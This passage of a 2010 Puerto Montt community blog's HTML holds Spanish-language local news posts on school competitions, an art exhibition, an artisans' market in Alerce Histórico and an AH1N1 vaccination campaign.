comunidad, en especial de los adolecentes. Con este objetivo la USS realiza cada año los torneos Interescolares, actividad en la que participan cientos de alumnos de los distintos establecimiento educacionales de la zona.<br /><br />&#8220;Los interescolares fomentan el desarrollo de actividades extra programáticas, incentivando la práctica de deportes, como también explotando cualidades artísticas, culturales y científicas, que muchas veces pasan desapercibida en salas de clases y también en los hogares&#8221;, señaló  el Vicerrector de sede, José Guillermo Leay.<br /><br />Este año más de 1.000 estudiantes de enseñanza media podrán mostrar y potenciar sus talentos en distintas áreas, para ello se realizarán Interescolares de Rock, Folklore, este último orientado a la celebración del Bicentenario que incluirá a 4 países latinoamericanos (Chile, Argentina, Colombia y Mexico).<br /><br />También, se contempla la realización de un Interescolar de Ingenio y Creatividad enfocado al área científica,  en el que los "Giro sin tornillo&#8221; podrán dar a conocer sus proyectos exhibiéndolos en la Feria Científica que con este fin montará la Universidad.<br />La novedad para esta versión 2010, sin duda son los Interescolares de Fotografía Digital, Cortometraje y Cuento, en los que se podrá participar a través de la web.<br /><br />Finalmente, como este año se llevará a cabo el &#8220;Mundial de Futbol Sudáfrica 2010&#8221;, no podía faltar un interescolar relacionado con el tema, por ello este año la competencia de conocimiento, estará dirigida a los conocedores de la historia de los Mundiales de Fútbol.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/harold-mayne-nicholls-realizara-charla.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEwpY5WF0NGoB6-xjxHcrBYnJ55YV2rc_APuS8N6cbcVWkWSNAEkgW32saHZHF3GyAauLa7Ux1FpT4z09Qhwy-Rve6LEArSQvQVEDUtgEqdDJMluEG52ZnY5LicpY-ODKdKno/s400/Afiche+Interescolar-2.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/harold-mayne-nicholls-realizara-charla.html?m=0' itemprop='url'>
Harold Mayne-Nicholls realizará charla  inaugural
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1491809268471779943");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/harold-mayne-nicholls-realizara-charla.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-29T02:06:00-04:00'>
2:06
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6315985913853191777'></a>
<article class='post hentry' id='6315985913853191777'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcGEyftmBR1IZ9FPeHxJ2vRG7sRowy95Jp2B7LMsPCIxhfWd7h1c1Fwu0URqqvL6S057Q6Hc9CtqCYLqEO3f8eRSP7yJu2OI89AwtAT4XUSekiP_wY6ujjDPIdxVIQ_yyzxvoR/s400/Afiche.jpg' itemprop='image' title='Mañana jueves se inaugura muestra &#171;Retablos=Identidad Cultural&#187;'/>
<div style='display:none!important;'>
<span itemprop='name'>Mañana jueves se inaugura muestra &#171;Retablos=Identidad Cultural&#187;</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcGEyftmBR1IZ9FPeHxJ2vRG7sRowy95Jp2B7LMsPCIxhfWd7h1c1Fwu0URqqvL6S057Q6Hc9CtqCYLqEO3f8eRSP7yJu2OI89AwtAT4XUSekiP_wY6ujjDPIdxVIQ_yyzxvoR/s400/Afiche.jpg' itemprop='image' title='Mañana jueves se inaugura muestra &#171;Retablos=Identidad Cultural&#187;'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/manana-jueves-se-inaugura-muestra.html?m=0' itemprop='url'>
Mañana jueves se inaugura muestra &#171;Retablos=Identidad Cultural&#187;
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'miércoles, abril 28, 2010';</script>
miércoles, abril 28, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6315985913853191777&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6315985913853191777' itemprop='description articleBody'>
<div id='summary6315985913853191777'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcGEyftmBR1IZ9FPeHxJ2vRG7sRowy95Jp2B7LMsPCIxhfWd7h1c1Fwu0URqqvL6S057Q6Hc9CtqCYLqEO3f8eRSP7yJu2OI89AwtAT4XUSekiP_wY6ujjDPIdxVIQ_yyzxvoR/s1600/Afiche.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465207216568155074" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcGEyftmBR1IZ9FPeHxJ2vRG7sRowy95Jp2B7LMsPCIxhfWd7h1c1Fwu0URqqvL6S057Q6Hc9CtqCYLqEO3f8eRSP7yJu2OI89AwtAT4XUSekiP_wY6ujjDPIdxVIQ_yyzxvoR/s400/Afiche.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 283px; height: 400px;" /></a><br /><br /><b>En Centro Cultural Casa del Arte Diego Rivera</b> <br /><ul><li>La muestra &#171;Retablos= Identidad Cultural&#187;  se inaugura mañana jueves 29 de abril, a las 19 horas, en la sala mexicana del Centro Cultural Casa del Arte Diego Rivera. El público podrá visitarla con entrada liberada hasta el 30 de mayo de 2010.</li></ul><br />Contribuir a conservar, recuperar y difundir el patrimonio arquitectónico como identidad cultural de la Región de Los Lagos, ha sido la motivación de la artista Julieta Cruz, para hacer diez retablos de madera y recrear el imaginario visual de una época que va desapareciendo día a día como consecuencia de un desarrollo inmobiliario que borra con el codo todo precepto de identidad. <br /><br />La muestra &#8220;Retablos= Identidad Cultural&#8221; se inaugura el próximo jueves 29 de abril, a las 19 horas, en la sala mexicana del Centro Cultural Casa del Arte Diego Rivera. La exposición se enmarca dentro de la celebración del mes del patrimonio organizada por la Corporación Cultural de Puerto Montt. El público podrá visitarla con entrada liberada hasta el 30 de mayo de 2010. <br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnvnbfP9JUIk5KPGtzK8JbHLm4vqwFwc-1cRJKAqwCkr_ZldSgQLuEqAPnlkplfCUUzdofikDcJecj3lokhiNsGdM_dowPxiZbfBWCWvIuh91w36mNedamc52LmjzPR_l-NniB/s1600/2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465207210103764002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnvnbfP9JUIk5KPGtzK8JbHLm4vqwFwc-1cRJKAqwCkr_ZldSgQLuEqAPnlkplfCUUzdofikDcJecj3lokhiNsGdM_dowPxiZbfBWCWvIuh91w36mNedamc52LmjzPR_l-NniB/s400/2.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 258px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCSonisjbkniMTctgFoyZ3KJtdljoSkTUxHnvukcRhEEIU1Y3HD15I-GnJDGoCLfZPj9rSjzfb87oazgf3rbqUHPdOGr8hp1x5wiU036Zuexy_suqDFX6S7CQ5cUk8VF0PEier/s1600/1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465207202799152626" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCSonisjbkniMTctgFoyZ3KJtdljoSkTUxHnvukcRhEEIU1Y3HD15I-GnJDGoCLfZPj9rSjzfb87oazgf3rbqUHPdOGr8hp1x5wiU036Zuexy_suqDFX6S7CQ5cUk8VF0PEier/s400/1.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 260px; height: 400px;" /></a><br /><br /><b>El valor de preservar la memoria</b><br /><br />La importancia de la preservación de nuestro patrimonio &#8211;en este caso arquitectónico urbano- surge de su valor como testimonio de distintos fenómenos culturales, y su acción como elemento que mantiene la cohesión de un grupo. Si bien es cierto que preservar la memoria tiene una finalidad, ésta  debe servir como testimonio inspirador para reencontrar y valorar nuestro pasado. El patrimonio se cuida haciéndolo más visible. <br /><br /><b>Patrimonio Arquitectónico </b><br /><br />Según Julieta Cruz, &#8220;Por su valor patrimonial, simbólico e histórico las casonas patrimoniales deben ser respetadas en su integridad artística, en razón de su excepcional calidad arquitectónica, como testimonio de una época y nuestra sociedad pero además, y especialmente en lo que respecta a las fachadas, como expresión incomparable del talento, la destreza y la originalidad de los inmigrantes constructores y carpinteros y artesanos de la zona que las construyeron tenemos la responsabilidad de transmitir nuestra herencia, comprender nuestro presente y proyectarlo al futuro con autenticidad&#8221;.&#160;<br /><br />&#160;Este proyecto aporta una mirada interesante y diferente y es a la vez una valiosa herramienta que crea espacios nuevos para reforzar la conciencia, validación y preservación de nuestro acervo cultural.<br />&#160;<br />CCPM   miércoles 28 de abril de 2010
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/manana-jueves-se-inaugura-muestra.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcGEyftmBR1IZ9FPeHxJ2vRG7sRowy95Jp2B7LMsPCIxhfWd7h1c1Fwu0URqqvL6S057Q6Hc9CtqCYLqEO3f8eRSP7yJu2OI89AwtAT4XUSekiP_wY6ujjDPIdxVIQ_yyzxvoR/s400/Afiche.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/manana-jueves-se-inaugura-muestra.html?m=0' itemprop='url'>
Mañana jueves se inaugura muestra &#171;Retablos=Identidad Cultural&#187;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'miércoles, abril 28, 2010';</script>
miércoles, abril 28, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary6315985913853191777");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/manana-jueves-se-inaugura-muestra.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-28T11:13:00-04:00'>
11:13
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='4666384082866808237'></a>
<article class='post hentry' id='4666384082866808237'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjjm4x5dCxP2g_SR3LKeQcUctXhIxePtg3t-JQrRQaZWi-dLG_rvJ89iABajg8oBxz8xHeIJwbUk9IJEw1gKMlcnM4qInj_7yeUO_wdycIdVf-AP7VBFxgZpR_r8MOAAz1U6g/s400/PUEBLO+DE+ARTESANOS+MAPU+MAMULL2.jpg' itemprop='image' title='Artesanos  se preparan para mostrar la cultura tradicional de Alerce Histórico'/>
<div style='display:none!important;'>
<span itemprop='name'>Artesanos  se preparan para mostrar la cultura tradicional de Alerce Histórico</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjjm4x5dCxP2g_SR3LKeQcUctXhIxePtg3t-JQrRQaZWi-dLG_rvJ89iABajg8oBxz8xHeIJwbUk9IJEw1gKMlcnM4qInj_7yeUO_wdycIdVf-AP7VBFxgZpR_r8MOAAz1U6g/s400/PUEBLO+DE+ARTESANOS+MAPU+MAMULL2.jpg' itemprop='image' title='Artesanos  se preparan para mostrar la cultura tradicional de Alerce Histórico'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/artesanos-se-preparan-para-mostrar-la.html?m=0' itemprop='url'>
Artesanos  se preparan para mostrar la cultura tradicional de Alerce Histórico
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4666384082866808237&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4666384082866808237' itemprop='description articleBody'>
<div id='summary4666384082866808237'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjjm4x5dCxP2g_SR3LKeQcUctXhIxePtg3t-JQrRQaZWi-dLG_rvJ89iABajg8oBxz8xHeIJwbUk9IJEw1gKMlcnM4qInj_7yeUO_wdycIdVf-AP7VBFxgZpR_r8MOAAz1U6g/s1600/PUEBLO+DE+ARTESANOS+MAPU+MAMULL2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465044227208156738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjjm4x5dCxP2g_SR3LKeQcUctXhIxePtg3t-JQrRQaZWi-dLG_rvJ89iABajg8oBxz8xHeIJwbUk9IJEw1gKMlcnM4qInj_7yeUO_wdycIdVf-AP7VBFxgZpR_r8MOAAz1U6g/s400/PUEBLO+DE+ARTESANOS+MAPU+MAMULL2.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 221px; height: 166px;" /></a><br /><br /><b>Después de varios meses de &#171;marcha blanca&#187; en Centro Mapu Mamull</b><br /><br />Este proyecto fue financiado por el programa &#8220;Quiero mi Barrio&#8221; y ejecutado por el Municipio de Puerto Montt, con la participación directa del Consejo Vecinal de Desarrollo de Alerce Histórico en representación de los beneficiados y de las organizaciones que lo componen, entre ellos el Comité de Artesanos y Mueblistas creado por la Junta de Vecinos &#8220;Villa Alerce&#8221;  el año 2005. En el mes de mayo se inicia la apertura oficial del local de venta y exposición frente a la Plaza Wipala Lawal.<br /><br />Este Centro de venta y Exposición de Artesanía, conocido hoy como Pueblo de Artesanos &#8220;Mapu Mamull&#8221;, ubicado en la calle Víctor Domingo Silva frente a la Plaza Wipala Lawal de Alerce Histórico; nació a partir de una encuesta que se realizó al Barrio Ohiggins donde se hizo el proceso de intervención del Programa &#8220;Quiero mi Barrio&#8221;. En dicha encuesta los vecinos del sector manifestaron interés en doce requerimientos y quien priorizó los más relevantes fue el Consejo Vecinal de Desarrollo, y donde el más emblemático fue la construcción del actual inmueble, que fue entregado a fines del año 2009. <br /><br />Hoy ha terminado el proceso de &#8220;marcha blanca&#8221; y a partir del 27 de marzo se inició un proceso de selección definitiva de Locatarios, que tendrán un periodo de vigencia de dos años. La Comisión fue aprobada por mayoría absoluta de los socios presentes en dicha fecha, y está integrada por la Asistente Social Evelyn Delgado Muñoz del Programa &#8220;Quiero mi Barrio&#8221;; Pía Sepúlveda Contreras, Periodista de la Delegación Municipal ( entidad ejecutora del Proyecto); y, Elías Imío Imío en su calidad de Presidente del Consejo Vecinal de Desarrollo de Alerce Histórico, entidad social que representa a todas las organizaciones sociales que trabajaron con el programa gubernamental.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcBFOvAGd9pvyNGbGUBcRfMEjC_InOpJzTClDjadBh077-unXajIJ_-KUNIGUKN0NZELh8e4gY_RszT27_bDwK7uHZbBd4GV1Od9GyNteZumI7_i8biONvxnv-jFuXYCZRL5Ee/s1600/PUEBLO+DE+ARTESANOS+MAPU+MAMULL3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465043430206947298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcBFOvAGd9pvyNGbGUBcRfMEjC_InOpJzTClDjadBh077-unXajIJ_-KUNIGUKN0NZELh8e4gY_RszT27_bDwK7uHZbBd4GV1Od9GyNteZumI7_i8biONvxnv-jFuXYCZRL5Ee/s400/PUEBLO+DE+ARTESANOS+MAPU+MAMULL3.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 221px; height: 166px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM3ItRHMv7MPvarnAWW2Up3uAey7So0r2jNhR-5MA0Zcz8MnZ2YGQZao0inTAAOFUh8ao1tS5K0uw1QpAIgv-zlHFTo71R5l0VoM6DJj7asyhdmeqAaBCO7bjecpiAvEERNJd3/s1600/PUEBLO+DE+ARTESANOS+MAPU+MAMULL.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465043416128455698" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM3ItRHMv7MPvarnAWW2Up3uAey7So0r2jNhR-5MA0Zcz8MnZ2YGQZao0inTAAOFUh8ao1tS5K0uw1QpAIgv-zlHFTo71R5l0VoM6DJj7asyhdmeqAaBCO7bjecpiAvEERNJd3/s400/PUEBLO+DE+ARTESANOS+MAPU+MAMULL.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 221px; height: 166px;" /></a><br /><br />La Comisión de Selección definitiva de los locatarios que iniciarán esta primera parte del funcionamiento normal del Pueblo de Artesanos &#8220;Mapu Mamull&#8221;, realizó una serie de entrevistas, visitas a los locales y encuestas a los socios del comité de Artesanos para determinar los criterios a usar en el proceso.<br /><br />Los criterios básicos adoptados para elegir a los Artesanos fueron:<br /><ul><li>Ser artesano, como creador y productor de  obras y trabajos realizados manualmente, y con poca o nula intervención de maquinaria, además de tener una historia representativa en su rubro; es decir ser reconocido como &#8220;artesano&#8221; por sus pares y por la comunidad de Alerce Histórico.</li><li>Las obras artesanales deben estar acorde con la Cultura e Identidad de Alerce Histórico, es decir de acuerdo con el quehacer cotidiano que tuvieron los fundadores de Alerce Histórico, quienes sobrevivieron con el trabajo de la artesanía en madera principalmente.</li><li>Ser artesano y capaz de producir en cantidad y calidad, de tal manera que le permita mantener un puesto permanentemente, tanto en la &#8220;marcha blanca&#8221; que ya pasó, como en el nuevo periodo.</li><li>Residir en Alerce urbano o rural, con preferencia en Alerce Histórico.</li></ul><br /> Después de tres semanas de trabajo, la Comisión de Selección de Locatarios definitivos concluyó que, quienes cumplen con los requisitos, antecedentes y objetivos del Proyecto son: José René Téllez Zúñiga, quien es artesano mueblista por más de veinte años, luego de haber sido el primer ferretero de Villa Alerce;  Celestina Coronado Lebiner, adulto mayor creadora del Taller Laboral de Mujeres &#8220;Las Hormiguitas&#8221;, que se ha ganado un espacio en la artesanía, a través de obras realizadas manualmente en género, lanas, pintura y obras menores en madera, durante los últimos cinco años; Paola Aguilar Navarro, artesana en productos de lana cruda, diseñadora de vestuarios típicos en tejidos, productora de comidas típicas basadas en la papa, hoja de nalca y la ortiga, además de obras menores en madera, creadora del Taller de Trabajo  &#8220;Manos de  Mujer&#8221;, con participación en numerosas exposiciones regionales y locales; Miguel Aguilante Uribe, uno de los últimos artesanos tineros de la década del 70, constructor de tinajas, barriles, maceteros, jardineras y nuevas obras artísticas diseñadas por este heredero de la cultura tradicional de quienes vendían sus productos en las calles de Puerto Montt en los años 70 y 80. Posteriormente, previa visita a sus talleres y entrevista con la Comisión se integrarán   Javier Díaz Navarro, joven artesano en tinas, jardineras y maceteros, con más de 10 años en su rubro; Sergio Uribe González, artesano y escultor en raíces de la madera alerce desde el año 2000, quien ha participado en numerosas exposiciones regionales y nacionales, y donde se destacan su vista al Museo de Arte Contemporáneo de Santiago, la Calle Techada de Puerto Varas y  el Senado de la República en Valparaíso; y, José Marcelino Quintuy Mancilla, nacido y criado en Alerce Histórico, con una rica historia de artesanía familiar, quienes fueron los primeros creadores de la orfebrería, y él desde hace 20 años es un conocido constructor de disntintos muebles y obras artísticas menores en madera de alerce.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwpaSWzLuUfXJKV-R4XUP5yKfZPDU-Qb-L-ZuS5q3IzRQjjiqmk_M7fi2dXMBenaKG8hC-M7gjf41f9cwcvh1kJIT9VMHX88Srrr-oLPWXb5PDmzqinmFRGR2v84_fI5-feNFx/s1600/TIPICA+TINA+DE+ALERCE.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465043444868762754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwpaSWzLuUfXJKV-R4XUP5yKfZPDU-Qb-L-ZuS5q3IzRQjjiqmk_M7fi2dXMBenaKG8hC-M7gjf41f9cwcvh1kJIT9VMHX88Srrr-oLPWXb5PDmzqinmFRGR2v84_fI5-feNFx/s400/TIPICA+TINA+DE+ALERCE.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKdj-9779Fe9UdEtfTeOeIISPLIrLYuL9FFDVGt92yEXFLjmXxSqeNErdZwoR98Jeb-NWIqQRTaxKL4xR1dMHP_K7M4sc8dfrbZlcgOR5gNjajmcbEPREPPVusm2T8eXa1BgYC/s1600/RAICES+DE+ALERCE.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465043434994300818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKdj-9779Fe9UdEtfTeOeIISPLIrLYuL9FFDVGt92yEXFLjmXxSqeNErdZwoR98Jeb-NWIqQRTaxKL4xR1dMHP_K7M4sc8dfrbZlcgOR5gNjajmcbEPREPPVusm2T8eXa1BgYC/s400/RAICES+DE+ALERCE.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><br /> La Comisión trabajará de manera permanente con los Artesanos Locatarios, de tal manera de crear todos los nexos necesarios para el apoyo gubernamental y la difusión turística de todas las obras que estarán expuestas en este Centro Artesanal de Alerce Histórico, a partir de mediados del mes de mayo en que se realizará el lanzamiento oficial de los locales.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/artesanos-se-preparan-para-mostrar-la.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjjm4x5dCxP2g_SR3LKeQcUctXhIxePtg3t-JQrRQaZWi-dLG_rvJ89iABajg8oBxz8xHeIJwbUk9IJEw1gKMlcnM4qInj_7yeUO_wdycIdVf-AP7VBFxgZpR_r8MOAAz1U6g/s400/PUEBLO+DE+ARTESANOS+MAPU+MAMULL2.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/artesanos-se-preparan-para-mostrar-la.html?m=0' itemprop='url'>
Artesanos  se preparan para mostrar la cultura tradicional de Alerce Histórico
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary4666384082866808237");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/artesanos-se-preparan-para-mostrar-la.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-28T00:37:00-04:00'>
0:37
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='711830992091374530'></a>
<article class='post hentry' id='711830992091374530'>
<div style='display:none!important;'>
<span itemprop='name'>Enérgico llamado a recibir la vacunación contra el AH1N1 a los grupos de riesgo</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/energico-llamado-recibir-la-vacunacion.html?m=0' itemprop='url'>
Enérgico llamado a recibir la vacunación contra el AH1N1 a los grupos de riesgo
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=711830992091374530&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-711830992091374530' itemprop='description articleBody'>
<div id='summary711830992091374530'>
27 de abril 2010  <br /><ul><li>En la región de Los Lagos 70 mil personas de los grupos de riesgo ya han recibido la inmunización, de un total de 152 mil personas que esperan ser inoculados.</li><li>A partir del miércoles se espera recibir 1 millón de dosis de la vacuna para todas las regiones, las que fueron liberadas ayer desde el Instituto de Salud Pública para así asegurar la vacuna en todos los consultorios de la red pública y privada.</li><li>En la región el mayor número de inmunizados se encuentra en el tramo de los niños de 6 meses a 2 años de edad con un 58 % de cobertura. En la contraparte, los adultos mayores de 65 años sólo presentan un 39 % de cumplimiento.</li><li>El programa de inmunización se ampliaría al menos hasta el 15 de mayo, de acuerdo a lo informado por el Ministro de Salud, Jaime Mañalich.</li></ul><br />La Secretaría Regional Ministerial de Salud de Los Lagos informó que en la región más de 70 mil personas de los grupos de riesgo ya han recibido la vacunación contra la influenza AH1N1, quienes podrán estar preparados para enfrentar el próximo invierno con la circulación de la influenza AH1N1, la cual ya está presente con 10 casos en la región (9 de ellos de la provincia de Llanquihue y 1 de la provincia de Chiloé). <br /><br />De acuerdo a lo informado por la Seremi de Salud, Mónica Winkler, si bien se está avanzando en el proceso de vacunación &#8220;aún existe una gran cantidad de personas que no han acudido a los establecimientos y el llamado es a estos grupos de riesgo como las embarazadas con 13 semanas de gestación y los adultos mayores de 65 años, quienes han presentado bajas coberturas de la vacuna&#8221;, expresó. <br /><br />La vacunación en cifras<br /><br />De acuerdo a las estadísticas de la institución de salud, han recibido la vacunación en la región 70 mil 033 personas. De los grupos de riesgo que iniciaron el proceso de vacunación con 2 semanas de anticipación, las mejores coberturas las presentan los niños de 6 meses a 2 años de edad, con 11 mil 707 inmunizados (un 58%) de un total a vacunar de 19 mil 962, mientras que de las embarazadas con 13 semanas de gestación sólo han recibido la inmunización un total de 3 mil 266 con un 42, 3 %. <br /><br />De los grupos que iniciaron la vacunación posteriormente, la Seremi de Salud informó que han recibido la inoculación en la región,  20 mil 180 enfermos crónicos de 2 a 64 años, con un 49 % de cobertura; del mismo modo, los adultos mayores de 65 años poseen un 39 % de cumplimiento con 28 mil 220 vacunados.   <br /><br />La titular de salud, Mónica Winkler, afirmó que &#8220;lo importante es que la ciudadanía perdió el temor inicial a la vacuna y hoy está asistiendo a los centros de salud a recibir esta inmunización la cual se ha demostrado es absolutamente segura; a pesar de lo anterior, necesitamos el apoyo familiar para ayudar en el traslado a los centros de salud de grupos objetivos como los adultos mayores de 65 años, los niños de 6 meses a 2 años y también las embarazadas que no han asistido como esperamos&#8221;, dijo.       <br /><br />Ranking de comunas <br /><br />Con respecto a las comunas que han mostrado un alto comportamiento en la inmunización destacan en la provincia de Osorno, las comunas de San Juan de la Costa y Osorno con un 51%, además de Purranque con un 49 %. En la contraparte, las comunas con bajas coberturas corresponden a San Pablo con un 34 % de cumplimiento, además de Río Negro y Puyehue que exhiben un 38 % de cobertura cada una. <br /><br />En tanto, en la provincia de Chiloé, las comunas que han evidenciado mejores coberturas corresponden a Quellón con 54%, Chonchi y Curaco de Vélez con un 47% y 46% respectivamente. Complementariamente, las comunas que han evidenciado menores coberturas corresponden a Quemchi (24%), Dalcahue (27%), Queilen (29%) y 